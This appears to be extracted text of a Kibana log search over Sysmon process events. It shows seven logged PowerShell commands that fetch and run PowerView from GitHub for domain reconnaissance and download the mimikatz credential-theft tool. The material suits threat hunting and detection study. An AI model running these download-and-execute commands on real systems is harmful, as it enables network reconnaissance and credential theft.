 *github*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 31, 2023 @ 00:00:00.0
Refresh
event.code: 1 ×
+ Add filter
winlogbeat-*
eve
Filter by type 0
Selected fields 2
t winlog.event_id
t winlog.event_data.User
Available fields 21
Popular
t dns.question.top_level_domain
t event.action
t event.category
t event.code
event.created
t event.kind
t event.module
t event.provider
# event.sequence
t event.type
7 hits
Chart options
5
4
3
2
1
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 00:00:00.000
Time ↑ process.pid process.command_line winlog.event_id winlog.event_data.User
Aug 30, 2023 @ 00:06:38.162 7,736 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/Pow 1 -
erShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Get-DomainComputer"
Aug 30, 2023 @ 00:08:56.421 6,328 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/Pow 1 -
erShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Get-Domain"
Aug 30, 2023 @ 00:09:23.529 4,844 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/Pow 1 -
erShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Get-DomainUser"
Aug 30, 2023 @ 00:09:57.186 6,968 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/re 1 -
leases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip"
Aug 30, 2023 @ 00:14:36.078 3,312 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/Pow 1 -
erShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Invoke-ShareFinder"
Aug 30, 2023 @ 01:29:09.409 1,812 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/re 1 -
leases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip"
Aug 30, 2023 @ 01:46:18.577 5,936 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/re 1 -
leases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip"